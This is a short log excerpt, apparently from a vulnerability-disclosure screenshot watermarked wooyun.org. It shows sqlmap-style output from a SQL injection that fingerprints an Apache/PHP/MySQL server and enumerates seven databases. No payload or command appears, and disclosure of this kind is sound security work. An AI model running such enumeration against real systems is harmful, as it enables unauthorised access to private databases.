 [10:49:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.12, PHP 5.5.24
back-end DBMS: MySQL 5
[10:49:33] [INFO] fetching database names
[10:49:33] [INFO] the SQL query used returns 7 entries
[10:49:33] [INFO] resumed: "information_schema","information_schema","informa...
[10:49:33] [INFO] resumed: "apply","apply","apply"
[10:49:33] [INFO] resumed: "cdcol","cdcol","cdcol"
[10:49:33] [INFO] resumed: "mysql","mysql","mysql"
[10:49:33] [INFO] resumed: "performance_schema","performance_schema","perform...
[10:49:33] [INFO] resumed: "phpmyadmin","phpmyadmin","phpmyadmin"
[10:49:33] [INFO] resumed: "test","test","test"
available databases [7]:
[*] apply
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
www.wooyun.org